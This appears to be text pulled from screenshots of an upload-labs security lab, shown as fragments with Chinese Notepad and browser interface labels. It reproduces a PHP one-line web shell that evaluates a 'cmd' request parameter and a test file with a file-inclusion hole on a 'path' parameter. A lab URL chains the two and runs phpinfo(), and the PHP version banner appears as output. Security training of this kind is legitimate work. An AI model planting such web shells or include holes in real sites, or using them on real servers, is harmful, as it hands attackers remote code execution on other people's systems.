 收藏(A) 工具(T) 帮助(H)
搜索
demo.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo "shell!";
eval($_REQUEST['cmd']);
?>
test1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include($_REQUEST['path']);
?>
重启
切换版本
服务
务模式
022-7
upload-labs
phpinfo()
phpinfo()
不安全 | 192.168.68.132/test1.php?path=demo.txt&cmd=phpinfo();
SCU URP 助手 Google upload-labs
shell!
PHP Version 5.2.17
php